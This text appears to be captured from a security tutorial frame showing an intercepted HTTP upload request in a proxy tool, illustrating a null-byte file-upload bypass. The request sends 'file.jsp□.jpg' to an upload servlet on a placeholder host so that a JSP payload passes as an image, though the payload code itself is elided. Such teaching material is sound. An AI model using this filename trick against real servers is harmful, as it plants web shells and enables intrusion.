 Literal Null Bytes?
forward drop intercept is on action
raw params headers hex
POST /uploadServlet HTTP/1.1
Host: vulnerable.xyz
Content-Type: multipart/form-data; boundary=---------------------------10291308369374
Content-Length: 436
-----------------------------10291308369374
Content-Disposition: form-data; name="file"; filename="file.jsp□.jpg"
Content-Type: application/octet-stream
[...JSP code...]
-----------------------------10291308369374
Content-Disposition: form-data; name="submit"
Submit
-----------------------------10291308369374--